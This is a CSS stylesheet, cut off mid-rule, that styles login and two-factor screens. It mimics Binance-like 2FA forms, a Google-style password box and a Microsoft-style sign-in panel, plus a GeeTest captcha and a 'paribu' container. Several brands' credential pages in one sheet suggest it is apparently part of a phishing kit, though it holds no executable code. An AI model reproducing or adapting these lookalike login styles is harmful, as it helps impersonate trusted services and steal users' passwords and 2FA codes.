.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_code .geetest_panel_error_code_text {
    transform: scale(0.8);
    font-size: 12px;
    color: #DE715B;
    text-align: center;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_footer {
    border-top: 0.5px solid #efefef;
    padding: 12px 0 8px;
    width: 100%;
    height: 11px;
    text-align: center;
    margin-top: 7px;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_footer .geetest_panel_footer_logo,
.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_footer .geetest_panel_footer_copyright {
    display: inline-block;
    vertical-align: top;
    line-height: 11px;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_footer .geetest_panel_footer_logo {
    margin-right: -6px;
    width: 11px;
    height: 11px;
    margin-left: 10px;
    background-size: 527.27273%;
    background-position: 0 25.09506%;
}

@media (-webkit-min-device-pixel-ratio: 1.5),
(min-device-pixel-ratio: 1.5),
(min-resolution: 192dpi),
(min-resolution: 1.5dppx) {
    .geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_footer .geetest_panel_footer_logo {
        background-size: 527.27273%;
        background-position: 0 24.56897%;
    }
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_footer .geetest_panel_footer_copyright {
    color: #9AA4B1;
    font-size: 10px;
    transform: scale(0.8);
}

@-webkit-keyframes load-data-v-6408680b {
    0% {
        transform: translateX(-100%);
    }

    to {
        transform: translateX(100%);
    }
}

@keyframes load-data-v-6408680b {
    0% {
        transform: translateX(-100%);
    }

    to {
        transform: translateX(100%);
    }
}

@-webkit-keyframes zoom-data-v-6408680b {
    0% {
        width: 100%;
    }

    50% {
        width: 50%;
    }

    to {
        width: 100%;
    }
}

@keyframes zoom-data-v-6408680b {
    0% {
        width: 100%;
    }

    50% {
        width: 50%;
    }

    to {
        width: 100%;
    }
}

.input-model[data-v-4d51f6f4] {
    position: relative;
    width: 100%;
    height: 37px;
    margin-bottom: 50px
}

.input-model .dynamic-placeholder[data-v-4d51f6f4] {
    position: absolute;
    top: 8px;
    left: 0;
    color: #9c9c9c;
    pointer-events: none;
    line-height: 20px;
    transition: all .3s
}

.input-model input[data-v-4d51f6f4] {
    position: relative;
    background: none;
    border: none;
    border-bottom: 1px solid #e6e6e6;
    width: 100%;
    height: 100%;
    outline: none;
    z-index: 1
}

.input-model input[data-v-4d51f6f4]:focus {
    border-bottom-color: #f8d12f
}

.input-model .icon-wrap[data-v-4d51f6f4] {
    position: absolute;
    top: 8px;
    right: 0
}

.input-model .icon-wrap[data-v-4d51f6f4],
.input-model .icon-wrap button[data-v-4d51f6f4] {
    background: none;
    border: none;
    height: 20px;
    padding: 0;
    outline: none;
    z-index: 2
}

.input-model .icon-wrap button[data-v-4d51f6f4] {
    width: 20px;
    cursor: pointer
}

.input-model .input-error[data-v-4d51f6f4] {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    color: #f23051;
    font-size: 13px;
    margin-top: 4px
}

.pwd-focus .dynamic-placeholder[data-v-4d51f6f4] {
    top: -20px;
    color: #f0b90b
}

.filled .dynamic-placeholder[data-v-4d51f6f4] {
    top: -20px
}

.input-mg20[data-v-4d51f6f4] {
    margin-top: 20px
}


input[type=number] {
    -moz-appearance: textfield;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-1nhs0qv {
    text-align: left;
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    height: 24px;
    line-height: 24px;
    font-size: 12px;
    color: rgb(207, 48, 74);
}

.css-jqp4sb .bn-2fa-fieldInfo {
    margin-top: 4px;
    margin-bottom: 20px;
    line-height: 16px;
    color: rgb(112, 122, 138);
    height: auto;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-108ucgm {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    -webkit-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.css-16kn2us {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    max-width: 1200px;
    width: 100%;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-1wz0uwi {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: flex-start;
    -webkit-box-align: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
}

.css-51cj2k {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    margin-top: 24px;
}

@media screen and (min-width:767px) {
    .css-51cj2k {
        margin-top: 40px;
    }
}

.css-4hwal1 {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    border-radius: 40px 40px 0 0;
    margin-bottom: 16px;
    width: 100%;
}

@media screen and (min-width:767px) {
    .css-4hwal1 {
        margin-bottom: 24px;
    }
}

.css-1mzk4e3 {
    font-size: 22px;
    line-height: 29px;
    text-align: left;
    color: #212833;
    margin-bottom: 12px;
}

.css-q0ghv2 {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    margin-top: 8px;
}

@media screen and (min-width:767px) {
    .css-q0ghv2 {
        margin-top: 16px;
    }
}

.css-s3l2jm {
    font-size: 12px;
    line-height: 16px;
    color: #848e9c;
}

.css-16fg16t {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    width: 100%;
    height: 100%;
    padding: 0px;
    outline: none;
    border: none;
    background-color: inherit;
    opacity: 1;
}

.binance-row {
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-flow: row wrap;
}

.binance-col-4 {
    display: block;
    flex: 0 0 16.6667%;
    max-width: 16.6667%;
}

.binance-col {
    position: relative;
    max-width: 100%;
    min-height: 1px;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-51cj2k {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    margin-top: 24px;
}

@media screen and (min-width:767px) {
    .css-51cj2k {
        margin-top: 40px;
    }
}

.css-4hwal1 {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    border-radius: 40px 40px 0 0;
    margin-bottom: 16px;
    width: 100%;
}

@media screen and (min-width:767px) {
    .css-4hwal1 {
        margin-bottom: 24px;
    }
}

.css-1wz0uwi {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: flex-start;
    -webkit-box-align: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
}

.css-q0ghv2 {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    margin-top: 8px;
}

@media screen and (min-width:767px) {
    .css-q0ghv2 {
        margin-top: 16px;
    }
}

.css-jqp4sb {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    display: flex;
    position: relative;
    max-width: 100%;
    height: 100%;
    flex-direction: column;
    padding: 0px 16px;
    width: 100%;
}

@media screen and (min-width: 767px) {
    .css-jqp4sb {
        padding-left: 0px;
        padding-right: 0px;
        width: 352px;
    }
}

@media screen and (min-width: 1023px) {
    .css-jqp4sb {
        width: 384px;
    }
}

.css-unqtoz {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    font-weight: 400;
    font-size: 24px;
    line-height: 30px;
}

.css-jqp4sb .bn-2fa-title {
    text-align: center;
}

.css-jqp4sb .bn-2fa-title {
    display: none;
}

.css-key3v2 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    max-width: 100%;
}

.css-enhan1 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    display: flex;
    align-items: flex-end;
}

.css-1pnngcv {
    box-sizing: border-box;
    margin: 32px 0px 0px;
    min-width: 0px;
    display: inline-flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    line-height: 1.6;
    border: 1px solid rgb(234, 236, 239);
    border-radius: 4px;
    height: 48px;
    background-color: transparent;
}

.css-jqp4sb .bn-2fa-field {
    flex: 1 1 0%;
}

.css-16fg16t {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    width: 100%;
    height: 100%;
    padding: 0px;
    outline: none;
    border: none;
    background-color: inherit;
    opacity: 1;
}

.css-1pnngcv input {
    color: rgb(30, 35, 41);
    font-size: 14px;
    padding-left: 12px;
    padding-right: 12px;
}

.css-k4png4 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    position: absolute;
    top: -32px;
    left: 0px;
    line-height: 32px;
    z-index: 1;
    cursor: text;
    color: rgb(71, 77, 87);
    font-size: 14px;
}

.css-jqp4sb .bn-2fa-field .bn-input-label {
    white-space: nowrap;
    font-size: 14px;
}

.css-jqp4sb .bn-2fa-fieldInfo {
    margin-top: 4px;
    margin-bottom: 20px;
    line-height: 16px;
    color: rgb(112, 122, 138);
    height: auto;
}

.css-jqp4sb .bn-2fa-submit {
    margin-bottom: 24px;
}

.css-xjrvba {
    margin: 0px;
    appearance: none;
    user-select: none;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    box-sizing: border-box;
    font-family: inherit;
    text-align: center;
    text-decoration: none;
    outline: none;
    padding: 12px 24px;
    min-width: 80px;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    word-break: keep-all;
    color: rgb(33, 40, 51);
    border-radius: 6px;
    min-height: 24px;
    border: none;
    background-image: none;
    background-color: rgb(252, 213, 53);
    width: 100%;
}

.css-xjrvba.inactive {
    background-color: rgb(252, 213, 53);
    opacity: 0.3;
    color: rgb(24, 26, 32);
    cursor: not-allowed;
}

@media (max-width: 600px) {
    .css-108ucgm {
        text-align: center;
    }
}

.err-tip[data-v-98aa385e] {
    display: none;
    margin-top: 4px;
    margin-bottom: 20px;
    line-height: 16px;
    color: #f84960;
    height: auto;
    box-sizing: border-box;
    min-width: 0;
    font-size: 12px;
    text-align: left;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-qh54gm .bn-2fa-field {
    flex: 1 1 0%;
}

.css-qh54gm .bn-2fa-field .bn-input-label {
    color: rgb(30, 35, 41);
    white-space: nowrap;
    font-size: 14px;
}

.css-1pnngcv {
    box-sizing: border-box;
    margin: 32px 0px 0px;
    min-width: 0px;
    display: inline-flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    line-height: 1.6;
    border: 1px solid rgb(234, 236, 239);
    border-radius: 4px;
    height: 48px;
    background-color: transparent;
}

.css-1pnngcv:hover:not(.bn-input-status-disabled):not(.bn-input-status-error) {
    border-color: rgb(240, 185, 11);
}

.css-1pnngcv input {
    color: rgb(30, 35, 41);
    font-size: 14px;
    padding-left: 12px;
    padding-right: 12px;
}

.css-1pnngcv .bn-input-suffix {
    flex-shrink: 0;
    margin-left: 4px;
    margin-right: 4px;
    font-size: 14px;
}

.css-16fg16t {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    width: 100%;
    height: 100%;
    padding: 0px;
    outline: none;
    border: none;
    background-color: inherit;
    opacity: 1;
}

.css-16fg16t::-webkit-input-placeholder {
    color: rgb(183, 189, 198);
    font-size: 14px;
}

.css-16fg16t::placeholder {
    color: rgb(183, 189, 198);
    font-size: 14px;
}

.css-k4png4 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    position: absolute;
    top: -32px;
    left: 0px;
    line-height: 32px;
    z-index: 1;
    cursor: text;
    color: rgb(71, 77, 87);
    font-size: 14px;
}

.css-fhtmef {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: rgb(112, 122, 138);
}

.css-1n63hu8 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    display: inline;
}

.css-1istsxy {
    box-sizing: border-box;
    margin: 0px 0px 0px 4px;
    min-width: 0px;
    color: currentcolor;
    font-size: 18px;
    fill: currentcolor;
    width: 1em;
    height: 1em;
    vertical-align: -4px;
}

.css-1yof1af {
    margin: 0px;
    min-width: 0px;
    box-sizing: content-box;
    position: absolute;
    width: max-content;
    word-break: normal;
    z-index: 1400;
    max-width: 296px;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    color: rgb(255, 255, 255);
    background-color: rgb(94, 102, 115);
    border-radius: 4px;
    padding: 8px 12px;
    filter: drop-shadow(rgba(20, 21, 26, 0.08) 0px 3px 6px) drop-shadow(rgba(71, 77, 87, 0.08) 0px 7px 14px) drop-shadow(rgba(20, 21, 26, 0.1) 0px 0px 1px);
}

.css-1yof1af[data-popper-placement^="top"]>[data-popper-arrow] {
    bottom: -3px;
}

.css-1yof1af>.gap-fill {
    position: absolute;
    display: block;
}

.css-1yof1af[data-popper-placement^="top"]>[data-popper-arrow]::before {
    transform: rotate(45deg);
}

.css-1yof1af[data-popper-placement^="top"]>.gap-fill {
    bottom: -8px;
    left: 0px;
    width: 100%;
    height: 8px;
}

.css-1yof1af .bn-tooltip-arrow::before {
    background-color: rgb(94, 102, 115);
}

.css-1bw73qi {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    width: 230px;
}

.css-1u9esp9 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
}

.css-1u9esp9,
.css-1u9esp9::before {
    position: absolute;
    width: 6px;
    height: 6px;
    z-index: -1;
}

.css-1u9esp9::before {
    content: "";
    display: block;
}

.css-qh54gm .bn-2fa-field {
    flex: 1 1 0%;
}

.css-qh54gm .bn-2fa-field .bn-input-label {
    color: rgb(30, 35, 41);
    white-space: nowrap;
    font-size: 14px;
}

.css-qh54gm .bn-2fa-fieldInfo {
    margin-top: 4px;
    margin-bottom: 20px;
    line-height: 16px;
    color: rgb(112, 122, 138);
    height: auto;
}

.css-15c6fsr {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    height: 24px;
    line-height: 24px;
    font-size: 12px;
    color: rgb(112, 122, 138);
}

.css-key3v2 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    max-width: 100%;
}

.css-enhan1 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    display: flex;
    align-items: flex-end;
}

.css-1pnngcv {
    box-sizing: border-box;
    margin: 32px 0px 0px;
    min-width: 0px;
    display: inline-flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    line-height: 1.6;
    border: 1px solid rgb(234, 236, 239);
    border-radius: 4px;
    height: 48px;
    background-color: transparent;
}

.css-1pnngcv:hover:not(.bn-input-status-disabled):not(.bn-input-status-error) {
    border-color: rgb(240, 185, 11);
}

.css-1pnngcv input {
    color: rgb(30, 35, 41);
    font-size: 14px;
    padding-left: 12px;
    padding-right: 12px;
}

.css-1pnngcv .bn-input-suffix {
    flex-shrink: 0;
    margin-left: 4px;
    margin-right: 4px;
    font-size: 14px;
}

.css-16fg16t {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    width: 100%;
    height: 100%;
    padding: 0px;
    outline: none;
    border: none;
    background-color: inherit;
    opacity: 1;
}

.css-16fg16t::-webkit-input-placeholder {
    color: rgb(183, 189, 198);
    font-size: 14px;
}

.css-16fg16t::placeholder {
    color: rgb(183, 189, 198);
    font-size: 14px;
}

.css-k4png4 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    position: absolute;
    top: -32px;
    left: 0px;
    line-height: 32px;
    z-index: 1;
    cursor: text;
    color: rgb(71, 77, 87);
    font-size: 14px;
}

input[type=number] {
    -moz-appearance: textfield;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-16fg16t {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    width: 100%;
    height: 100%;
    padding: 0px;
    outline: none;
    border: none;
    background-color: inherit;
    opacity: 1;
}

.css-vurnku {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
}

.css-key3v2 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    max-width: 100%;
}

.css-enhan1 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    display: flex;
    align-items: flex-end;
}

.css-1pnngcv {
    box-sizing: border-box;
    margin: 32px 0px 0px;
    min-width: 0px;
    display: inline-flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    line-height: 1.6;
    border: 1px solid rgb(234, 236, 239);
    border-radius: 4px;
    height: 48px;
    background-color: transparent;
}

.css-16fg16t {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    width: 100%;
    height: 100%;
    padding: 0px;
    outline: none;
    border: none;
    background-color: inherit;
    opacity: 1;
}

.css-1pnngcv input {
    color: rgb(30, 35, 41);
    font-size: 14px;
    padding-left: 12px;
    padding-right: 12px;
}

.css-k4png4 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    position: absolute;
    top: -32px;
    left: 0px;
    line-height: 32px;
    z-index: 1;
    cursor: text;
    color: rgb(71, 77, 87);
    font-size: 14px;
}

.css-15c6fsr {
    text-align: left;
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    height: 24px;
    line-height: 24px;
    font-size: 12px;
    color: rgb(112, 122, 138);
}

.css-vp41bv {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    display: flex;
    position: fixed;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    z-index: 1200;
    inset: 0px;
    background-color: rgba(0, 0, 0, 0.5);
}

.css-baaq78 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    position: relative;
    box-shadow: rgb(20 21 26 / 16%) 0px 8px 16px, rgb(71 77 87 / 16%) 0px 16px 32px, rgb(20 21 26 / 10%) 0px 0px 1px;
    border-radius: 6px;
    background-color: rgb(255, 255, 255);
    animation: 0.3s ease-in-out 0s 1 normal none running animation-1wqz9z0;
    height: auto;
    width: 80%;
    text-align: center;
}

@media screen and (min-width: 767px) {
    .css-baaq78 {
        height: auto;
        width: 384px;
    }

    .css-lu6k78 {
        max-width: 360px;
    }
}

.css-tolw2i {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    position: absolute;
    right: 24px;
    top: 24px;
    cursor: pointer;
}

.css-16wz1c4 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    overflow-y: auto;
    height: 100%;
}

.css-hv39bs {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    padding: 40px 24px 24px;
}

.css-uq1pv2 {
    box-sizing: border-box;
    margin: 0px 0px 16px;
    min-width: 0px;
}

.css-1ixmqv3 {
    box-sizing: border-box;
    margin: 0px 0px 24px;
    min-width: 0px;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    color: rgb(112, 122, 138);
}

.css-1tr0qpm {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    display: flex;
    width: 100%;
}

.css-1lpmfa6 {
    margin: 0px;
    appearance: none;
    user-select: none;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    box-sizing: border-box;
    font-family: inherit;
    text-align: center;
    text-decoration: none;
    outline: none;
    padding: 12px 24px;
    min-width: 80px;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    word-break: keep-all;
    color: rgb(33, 40, 51);
    border-radius: 6px;
    min-height: 24px;
    border: none;
    background-image: none;
    background-color: rgb(252, 213, 53);
    flex: 1 1 0%;
    height: 40px;
}

.css-1c82c04 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
}

.css-1vb7bc9 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    display: flex;
    position: fixed;
    z-index: 1300;
    top: 12px;
    right: 12px;
    flex-direction: column-reverse;
}

.css-lu6k78 {
    box-sizing: border-box;
    margin: 0px 0px 8px;
    display: flex;
    border-radius: 4px;
    box-shadow: rgb(20 21 26 / 8%) 0px 3px 6px, rgb(71 77 87 / 8%) 0px 7px 14px, rgb(20 21 26 / 10%) 0px 0px 1px;
    background-color: rgb(255, 255, 255);
    align-items: flex-start;
    -webkit-box-pack: justify;
    justify-content: space-between;
    max-width: 343px;
    min-width: 288px;
    min-height: 56px;
    color: rgb(30, 35, 41);
    line-height: 18px;
    font-size: 14px;
    max-height: 178px;
    padding: 16px;
}

.css-14qry50 {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    display: flex;
    width: 100%;
    align-items: flex-start;
}

.css-1bpj83k {
    box-sizing: border-box;
    margin: 0px 12px 0px 0px;
    min-width: 0px;
    padding-top: 2px;
    flex-shrink: 0;
    color: rgb(207, 48, 74);
}

.css-boyavq {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    color: currentcolor;
    font-size: 20px;
    fill: currentcolor;
    width: 1em;
    height: 1em;
    display: block;
}

.css-gxv9qv {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    display: flex;
    max-height: 146px;
    flex-direction: column;
    width: 100%;
}

.css-161eirp {
    box-sizing: border-box;
    margin: 0px;
    min-width: 0px;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: rgb(71, 77, 87);
    overflow: auto;
    max-height: 120px;
}

.sign-with-g {
    display: flex;
    align-items: center;
    justify-content: start;
    border-bottom: 1px solid #ccc;
    height: 36px;
    left: 0;
    padding: 0 16px;
    position: absolute;
    right: 0;
    top: 0;
}

.sign-with-g .logo {
    margin-right: 12px;
}

.sign-with-g .logo svg {
    height: 14px;
    width: 14px;
}

.sign-with-g .text {
    color: #5f6368;
    font-size: 14px;
}

.box-g .title {
    color: #202124;
    padding-bottom: 0;
    margin-top: 24px;
    padding-top: 16px;
    font-family: 'Google Sans', 'Noto Sans Myanmar UI', arial, sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 32px;
    text-align: center;
}

.box-g .long-text {
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    color: #5f6368;
    font-size: 14px;
    line-height: 20px;
    margin-top: 32px;
}

.box-g .long-text .blue {
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    color: #1a73e8;
    cursor: pointer;
    font-weight: 500;
    font-size: inherit;
}

.box-g .g-flex {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 26px;
}

.box-g .g-flex .blue {
    font-family: "Google Sans", Roboto, Arial, sans-serif;
    color: #1a73e8;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
}

.box-g .g-flex button {
    background: rgb(26, 115, 232);
    font-family: "Google Sans", Roboto, Arial, sans-serif;
    font-weight: 500;
    letter-spacing: 0.15px;
    line-height: 20px;
    font-size: 14px;
    border-radius: 4px;
    width: 75px;
    height: 36px;
    color: white;
}

.box-g .form-group-g {
    margin-top: 24px;
    padding: 8px 0 0;
    display: flex;
    align-items: center;
    position: relative;
}

.box-g .form-group-g input {
    height: 56px;
    background-color: transparent;
    border-radius: 4px;
    border: 1px solid #dadce0;
    width: 100%;
    display: block;
    font: 400 16px Roboto, RobotoDraft, Helvetica, Arial, sans-serif;
    border-radius: 4px;
    color: #202124;
    font-size: 16px;
    margin: 1px 1px 0 1px;
    padding: 13px 15px;
    z-index: 1;
}

.box-g .form-group-g label {
    position: absolute;
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    background: #fff;
    bottom: 17px;
    box-sizing: border-box;
    color: #5f6368;
    font-size: 16px;
    font-weight: 400;
    left: 8px;
    max-width: -webkit-calc(100% - (2*8px));
    max-width: calc(100% - (2*8px));
    overflow: hidden;
    padding: 0 8px;
    text-overflow: ellipsis;
    -webkit-transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
    white-space: nowrap;
    width: auto;
    z-index: 1;
}

.box-g #password:focus {
    border: 2px solid #1a73e8;
}

.g-error-2 {
    display: flex;
    align-items: center;
    justify-content: start;
    color: #d93025;
    margin: 8px 0;
}

.g-error-2 .error-icon {
    margin-right: 8px;
    margin-top: -2px;
}

.g-error-2 .error-icon svg {
    display: block;
    height: 16px;
    width: 16px;
}

.g-error-2 .error-text {
    font-size: 12px;
    line-height: normal;
    margin-top: 2px;
}

.mail-area {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 8px;
}

.mail-area .user-icon {
    margin-right: 8px;
    display: flex;
    align-items: center;
}

.mail-area .user-icon svg {
    color: #3c4043;
    height: 20px;
    width: 20px;
}

.mail-area .mail-address {
    color: #3c4043;
    font-family: 'Google Sans', 'Noto Sans Myanmar UI', arial, sans-serif;
    font-weight: 500;
    font-size: 12px;
    letter-spacing: 0.25px;
    line-height: 16px;
}

.show-password {
    margin-top: 8px;
    display: flex;
    align-items: center;
}

.show-password input {
    width: 18px;
    height: 18px;
    border: 2px solid rgb(95, 99, 104);
    border-radius: 2px;
    background-color: transparent;
    cursor: pointer;
}

.show-password label {
    margin-left: 16px;
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    font-size: 14px;
    color: rgb(32, 33, 36);
}

.activeLabel {
    transform: scale(.75) translateY(-39px);
    color: #1a73e8 !important;
    z-index: 2 !important;
    left: -8px !important;
}

.check {
    font-family: 'Google Sans', 'Noto Sans Myanmar UI', arial, sans-serif;
    font-size: 16px;
    color: rgb(32, 33, 36);
    font-weight: 600;
    letter-spacing: 0.1px;
    line-height: 24px;
}

.info-text {
    margin-top: 10px;
    display: flex;
    align-items: start;
    justify-content: start;
    flex-direction: column;
}

.info-text span {
    font-size: 14px;
    color: rgb(32, 33, 36);
    line-height: 20px;
}


.hpw .error-pw {
    color: rgb(232, 17, 35);
    font-family: "Segoe UI Webfont", -apple-system, "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    font-size: 15px;
}

.hpw .paribu__box .ms-container {
    width: 440px;
    height: 338px;
    display: flex;
    justify-content: center;
    flex-direction: column;
    margin: 0 auto;
    padding: 44px;
}

.hpw .paribu__box .ms-container form .title {
    font-size: 24px;
    font-weight: 600;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", Roboto, Ebrima, "Nirmala UI", Gadugi, "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", Tunga, "Lao UI", Raavi, "Iskoola Pota", Latha, Leelawadee, "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    line-height: 28px;
    text-align: left;
    margin-top: 16px;
    margin-bottom: 12px;
}

.hpw .ms-flex {
    margin-top: 16px;
    display: flex;
    align-items: center;
    justify-content: start;
    margin-bottom: 16px;
}

.hpw .ms-flex span {
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", Roboto, Ebrima, "Nirmala UI", Gadugi, "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", Tunga, "Lao UI", Raavi, "Iskoola Pota", Latha, Leelawadee, "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    font-size: 13px;
    color: rgb(27, 27, 27);
}

.hpw .ms-flex span:last-child {
    margin-left: 4px;
    color: rgb(0, 103, 184);
    cursor: pointer;
}

.hpw .ms-form-group:last-child {
    display: flex;
    align-items: center;
    justify-content: end;
}

.hpw .ms-form-group:last-child button {
    color: #fff;
    border-color: #0067b8;
    background-color: #0067b8;
    display: block;
    min-height: 32px;
    border: none;
    min-width: 108px;
    line-height: normal;
    padding: 4px 12px 4px 12px;
}

.hpw .ms-flex-pw {
    display: flex;
    align-items: center;
    justify-content: start;
}

.hpw .ms-flex-pw p {
